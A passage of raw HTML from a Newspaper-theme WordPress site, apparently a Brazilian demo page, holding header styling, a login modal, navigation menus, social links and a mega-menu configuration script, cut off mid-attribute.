<style>.tdi_26_70a{display:inline-block;float:right;clear:none}.tdi_26_70a .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_26_70a .tdb-header-search-button-mob{color:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role=button data-toggle=dropdown><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <!-- LOGIN MODAL -->

                <div id=login-form class="white-popup-block mfp-hide mfp-with-anim">
                    <div class=td-login-wrap>
                        <a href="#" class=td-back-button><i class=td-icon-modal-back></i></a>
                        <div id=td-login-div class="td-login-form-div td-display-block">
                            <div class=td-login-panel-title>Sign in</div>
                            <div class=td-login-panel-descr>Welcome! Log into your account</div>
                            <div class=td_display_err></div>
                            <div class=td-login-inputs><input class=td-login-input type=text name=login_email id=login_email value="" required><label>your username</label></div>
	                        <div class=td-login-inputs><input class=td-login-input type=password name=login_pass id=login_pass value="" required><label>your password</label></div>
                            <input type=button name=login_button id=login_button class="wpb_button btn td-login-button" value=Login>
                            <div class=td-login-info-text><a href="#" id=forgot-pass-link>Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id=td-forgot-pass-div class="td-login-form-div td-display-none">
                            <div class=td-login-panel-title>Password recovery</div>
                            <div class=td-login-panel-descr>Recover your password</div>
                            <div class=td_display_err></div>
                            <div class=td-login-inputs><input class=td-login-input type=text name=forgot_email id=forgot_email value="" required><label>your email</label></div>
                            <input type=button name=forgot_button id=forgot_button class="wpb_button btn td-login-button" value="Send My Password">
                            <div class=td-login-info-text>A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id=tdi_27_a02 class=tdc-zone><div class="tdc_zone tdi_28_a1a  wpb_row td-pb-row tdc-element-style">
<style scoped>.tdi_28_a1a{min-height:0}.tdi_28_a1a:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0 6px 8px 0 rgba(0,0,0,.08);z-index:20;pointer-events:none}.td-header-desktop-wrap{position:relative}@media (max-width:767px){.tdi_28_a1a:before{width:100%}}.tdi_28_a1a{position:relative}</style>
<div class="tdi_27_a02_rand_style td-element-style"><style>.tdi_27_a02_rand_style{background-color:#fff!important}</style></div><div id=tdi_29_3d7 class="tdc-row stretch_row"><div class="vc_row tdi_30_8a7  wpb_row td-pb-row tdc-element-style">
<style scoped>.tdi_30_8a7{min-height:0}.tdi_30_8a7,.tdi_30_8a7 .tdc-columns{display:block}.tdi_30_8a7 .tdc-columns{width:100%}@media (min-width:768px){.tdi_30_8a7{margin-left:-0;margin-right:-0}.tdi_30_8a7 .vc_column{padding-left:0;padding-right:0}}.tdi_30_8a7{position:relative}.tdi_30_8a7 .td_block_wrap{text-align:left}</style>
<div class="tdi_29_3d7_rand_style td-element-style"><style>.tdi_29_3d7_rand_style{background-color:#222!important}</style></div><div class="vc_column tdi_32_6d2  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_32_6d2{vertical-align:baseline}.tdi_32_6d2>.wpb_wrapper,.tdi_32_6d2>.wpb_wrapper .tdc-elements{display:block}.tdi_32_6d2>.wpb_wrapper .tdc-elements{width:100%}.tdi_32_6d2>.wpb_wrapper{width:auto;height:auto}</style><div class=wpb_wrapper><div class="td_block_wrap tdb_header_date tdi_34_22c td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid=tdi_34_22c>
<style>.tdi_34_22c{margin-right:32px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_34_22c{margin-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_34_22c{margin-right:20px!important}}</style>
<style>.tdi_34_22c{display:inline-block}.tdi_34_22c .tdb-head-date-txt{color:#fff;line-height:28px!important}</style><div class="tdb-block-inner td-fix-index"><div class=tdb-head-date-txt>quinta-feira, janeiro 22, 2026</div></div></div> <!-- ./block -->

<script>var tdb_login_sing_in_shortcode="on";</script>

<div class="td_block_wrap tdb_header_user tdi_35_625 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid=tdi_35_625>
<style>.tdi_35_625{margin-right:14px!important}</style>
<style>.tdi_35_625{display:inline-block}.tdi_35_625 .tdb-head-usr-avatar{width:19px;padding-bottom:19px}.tdi_35_625 .tdb-head-usr-log i{margin-right:2px;top:0;color:#fff}.tdi_35_625 .tdb-head-usr-name{color:#fff;line-height:28px!important}.tdi_35_625 .tdb-head-usr-log{color:#fff;line-height:28px!important}</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect=mpf-td-login-effect><span class=tdb-head-usr-log-txt>Sign in / Join</span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_36_a2e td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid=tdi_36_a2e style=" z-index: 999;">
<style>.tdi_36_a2e{margin-bottom:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_36_a2e{display:none!important}}</style>
<style>.tdi_36_a2e{display:inline-block}.tdi_36_a2e .tdb-horiz-menu>li{margin-right:16px}.tdi_36_a2e .tdb-horiz-menu>li:last-child{margin-right:0}.tdi_36_a2e .tdb-horiz-menu>li>a{padding:0;color:#fff;font-size:11px!important;line-height:28px!important;font-weight:400!important}.tdi_36_a2e .tdb-horiz-menu>li .tdb-menu-sep{top:0}.tdi_36_a2e .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0}.tdi_36_a2e .tdb-horiz-menu>li.current-menu-item>a,.tdi_36_a2e .tdb-horiz-menu>li.current-menu-ancestor>a,.tdi_36_a2e .tdb-horiz-menu>li.current-category-ancestor>a,.tdi_36_a2e .tdb-horiz-menu>li:hover>a{color:#4db2ec}.tdi_36_a2e .tdb-horiz-menu ul{left:-18px;box-shadow:1px 1px 4px 0 rgba(0,0,0,.15)}.tdi_36_a2e .tdb-horiz-menu ul li>a{line-height:1.2!important}</style><div id=tdi_36_a2e class="td_block_inner td-fix-index"><div class=menu-td-demo-top-menu-container><ul id=menu-td-demo-top-menu class=tdb-horiz-menu><li id=menu-item-173 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173"><a href="https://themeforest.net/item/newspaper/5489609?utm_source=live_preview&#038;utm_medium=click&#038;utm_campaign=demos&#038;utm_content=NP_default_top"><div class=tdb-menu-item-text>Buy now!</div></a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_37_978 tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid=tdi_37_978>
<style>.tdi_37_978{float:right;clear:none}</style>
<style>.tdi_38_a97 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:22.8px}.tdi_38_a97 .tdm-social-item i.td-icon-twitter,.tdi_38_a97 .tdm-social-item i.td-icon-linkedin,.tdi_38_a97 .tdm-social-item i.td-icon-pinterest,.tdi_38_a97 .tdm-social-item i.td-icon-blogger,.tdi_38_a97 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_38_a97 .tdm-social-item{width:22.8px;height:22.8px;margin:2.5px 5px 2.5px 0}.tdi_38_a97 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_38_a97 .tdm-social-item i,.tds-team-member2 .tdi_38_a97.tds-social1 .tdm-social-item i{color:#fff}.tdi_38_a97 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_38_a97.tds-social1 .tdm-social-item:hover i{color:#4db2ec}.tdi_38_a97 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_38_a97"><div class=tdm-social-item-wrap><a href="#" class=tdm-social-item><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class=tdm-social-text>Facebook</a></div><div class=tdm-social-item-wrap><a href="#" class=tdm-social-item><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class=tdm-social-text>Instagram</a></div><div class=tdm-social-item-wrap><a href="#" class=tdm-social-item><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class=tdm-social-text>Twitter</a></div><div class=tdm-social-item-wrap><a href="#" class=tdm-social-item><i class="td-icon-font td-icon-vimeo"></i></a><a href="#" class=tdm-social-text>Vimeo</a></div><div class=tdm-social-item-wrap><a href="#" class=tdm-social-item><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class=tdm-social-text>Youtube</a></div></div></div></div></div></div></div><div id=tdi_39_e16 class=tdc-row><div class="vc_row tdi_40_919  wpb_row td-pb-row">
<style scoped>.tdi_40_919{min-height:0}.tdi_40_919,.tdi_40_919 .tdc-columns{display:block}.tdi_40_919 .tdc-columns{width:100%}</style><div class="vc_column tdi_42_211  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_42_211{vertical-align:baseline}.tdi_42_211>.wpb_wrapper,.tdi_42_211>.wpb_wrapper .tdc-elements{display:block}.tdi_42_211>.wpb_wrapper .tdc-elements{width:100%}.tdi_42_211>.wpb_wrapper{width:auto;height:auto}</style><div class=wpb_wrapper><div class="vc_row_inner tdi_44_627  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center">
<style scoped>.tdi_44_627{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_44_627,.tdi_44_627 .tdc-inner-columns{display:block}.tdi_44_627 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_44_627{margin-left:-0;margin-right:-0}.tdi_44_627 .vc_column_inner{padding-left:0;padding-right:0}}@media (min-width:767px){.tdi_44_627.tdc-row-content-vert-center,.tdi_44_627.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_44_627.tdc-row-content-vert-bottom,.tdi_44_627.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_44_627.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_44_627.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_44_627{padding-top:28px!important;padding-bottom:9px!important}.tdi_44_627 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_44_627{margin-bottom:-3px!important;padding-top:9px!important;padding-bottom:0!important}}</style><div class="vc_column_inner tdi_46_111  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_46_111{vertical-align:baseline}.tdi_46_111>.wpb_wrapper,.tdi_46_111>.wpb_wrapper .tdc-elements{display:block}.tdi_46_111>.wpb_wrapper .tdc-elements{width:100%}.tdi_46_111{width:30%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_46_111{width:24%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_46_111{width:calc(100% - 468px)!important}}</style><div class=vc_column-inner><div class=wpb_wrapper><div class="td_block_wrap tdb_header_logo tdi_47_161 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid=tdi_47_161>
<style>.tdi_47_161 .tdb-logo-a,.tdi_47_161 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_47_161 .tdb-logo-svg-wrap{display:block}.tdi_47_161 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_47_161 .tdb-logo-img-wrap{display:block}.tdi_47_161 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_47_161 .tdb-logo-text-title{display:block}.tdi_47_161 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_47_161 .tdb-logo-icon{top:0;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_47_161 .tdb-logo-img{max-width:220px}}</style><div class="tdb-block-inner td-fix-index"><a class=tdb-logo-a href="/"><h1><span class=tdb-logo-img-wrap><img class="tdb-logo-img td-retina-data" data-retina="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/np10blue-retina.png" src="wp-content/uploads/2020/09/xnp10blue.png.pagespeed.ic._d0kRAUvTb.webp" alt="" title="" width=272 /></span></h1></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_49_474  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>.tdi_49_474{vertical-align:baseline}.tdi_49_474>.wpb_wrapper,.tdi_49_474>.wpb_wrapper .tdc-elements{display:block}.tdi_49_474>.wpb_wrapper .tdc-elements{width:100%}.tdi_49_474{width:70%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_49_474{width:76%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_49_474{width:468px!important}}</style><div class=vc_column-inner><div class=wpb_wrapper><div class="td-a-rec td-a-rec-id-header  tdi_50_d16 td_block_template_1">
<style>.tdi_50_d16{margin-bottom:0!important}</style>
<style>.tdi_50_d16.td-a-rec{text-align:center}.tdi_50_d16 .td-element-style{z-index:-1}.tdi_50_d16.td-a-rec-img{text-align:right}.tdi_50_d16.td-a-rec-img img{margin:0 0 0 auto}@media (max-width:767px){.tdi_50_d16.td-a-rec-img{text-align:center}}</style><div class=td-all-devices><a href="#" target=_blank><img src="wp-content/uploads/2020/09/xnewspaper-rec728.jpg.pagespeed.ic.h5PIDGllYk.webp"/></a></div></div></div></div></div></div><div class="vc_row_inner tdi_52_511  vc_row vc_inner wpb_row td-pb-row">
<style scoped>.tdi_52_511{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_52_511,.tdi_52_511 .tdc-inner-columns{display:block}.tdi_52_511 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_54_575  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_54_575{vertical-align:baseline}.tdi_54_575>.wpb_wrapper,.tdi_54_575>.wpb_wrapper .tdc-elements{display:block}.tdi_54_575>.wpb_wrapper .tdc-elements{width:100%}</style><div class=vc_column-inner><div class=wpb_wrapper><div class="td_block_wrap tdb_header_menu tdi_55_961 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid=tdi_55_961 style=" z-index: 999;">
<style>.tdi_55_961{display:inline-block}.tdi_55_961 .tdb-menu>li .tdb-menu-sep,.tdi_55_961 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_55_961 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_55_961 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_55_961 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_55_961 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_55_961 .tdb-menu .tdb-normal-menu ul,.tdi_55_961 .td-pulldown-filter-list{box-shadow:1px 1px 4px 0 rgba(0,0,0,.15)}.tdi_55_961:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_55_961 .tdb-mega-menu .sub-menu > li{max-width:1300px!important}.tdi_55_961 .tdb-mega-menu .tdb_header_mega_menu{min-height:345px}.tdi_55_961 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0 2px 6px 0 rgba(0,0,0,.1)}@media (min-width:1019px) and (max-width:1140px){.tdi_55_961 .tdb-mega-menu .tdb_header_mega_menu{min-height:300px}}@media (min-width:768px) and (max-width:1018px){.tdi_55_961 .tdb-menu>li>a,.tdi_55_961 .td-subcat-more{padding:0 12px}.tdi_55_961 .tdb-menu>li>a,.tdi_55_961 .td-subcat-more,.tdi_55_961 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:48px!important}.tdi_55_961 .tdb-mega-menu .tdb_header_mega_menu{min-height:240px}}</style>
<style>.tdi_55_961 .tdb-menu>li>a:after,.tdi_55_961 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:     ;bottom:0}</style>
<style></style><div id=tdi_55_961 class="td_block_inner td-fix-index"><ul id=menu-td-demo-header-menu-1 class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-163 current_page_item tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-168"><a href="/"><div class=tdb-menu-item-text>News</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cats-first menu-item-169"><a href="#"><div class=tdb-menu-item-text>Fashion</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class=sub-menu>
	<li class=menu-item-0><div class=tdb-menu-item-text><div class="tdb_header_mega_menu tdi_58_2d6 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid=tdi_58_2d6>
<style>.tdi_58_2d6 .block-mega-child-cats{padding:16px 0;text-align:right}.tdi_58_2d6 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_58_2d6 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_58_2d6 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_58_2d6:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_58_2d6:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_58_2d6.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_58_2d6.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_58_2d6 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_58_2d6 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_58_2d6 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_58_2d6 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_58_2d6 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_58_2d6 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_58_2d6 .entry-thumb{background-position:center 50%}.tdi_58_2d6 .td-image-container{display:block;order:0}.ie10 .tdi_58_2d6 .td-module-meta-info,.ie11 .tdi_58_2d6 .td-module-meta-info{flex:auto}.tdi_58_2d6 .td-post-vid-time{display:block}.tdi_58_2d6 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_58_2d6 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_58_2d6 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_58_2d6 .td-module-meta-info{border-color:#eaeaea}.tdi_58_2d6 .td-post-category{display:inline-block}.tdi_58_2d6 .td-post-author-name{display:none}.tdi_58_2d6 .entry-review-stars{display:inline-block}.tdi_58_2d6 .td-icon-star,.tdi_58_2d6 .td-icon-star-empty,.tdi_58_2d6 .td-icon-star-half{font-size:15px}.tdi_58_2d6 .td-module-comments{display:none}.tdi_58_2d6 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_58_2d6:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#fff}html:not([class*='ie']) .tdi_58_2d6 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_58_2d6 .block-mega-child-cats{width:160px}.tdi_58_2d6 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;padding-bottom:13px;margin-bottom:13px}.tdi_58_2d6 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_58_2d6 .td_module_wrap .td-module-container:before{display:block!important}.tdi_58_2d6 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_58_2d6 .td-module-container:before{bottom:-13px}.tdi_58_2d6 .entry-title{font-size:14px!important;line-height:1.2!important}}@media (min-width:768px) and (max-width:1018px){.tdi_58_2d6 .tdb-mega-modules-wrap{padding:14px}.tdi_58_2d6 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_58_2d6 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_58_2d6 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_58_2d6 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_58_2d6 .td_module_wrap .td-module-container:before{display:block!important}.tdi_58_2d6 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_58_2d6 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_58_2d6 .td-module-container:before{bottom:-13px}.tdi_58_2d6 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_58_2d6 .entry-title{font-size:13px!important;line-height:1.2!important}}@media (max-width:767px){.tdi_58_2d6 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;padding-bottom:13px;margin-bottom:13px}.tdi_58_2d6 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_58_2d6 .td_module_wrap .td-module-container:before{display:block!important}.tdi_58_2d6 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_58_2d6 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_58_2d6=new tdBlock();block_tdi_58_2d6.id="tdi_58_2d6";block_tdi_58_2d6.atts='{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"31","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 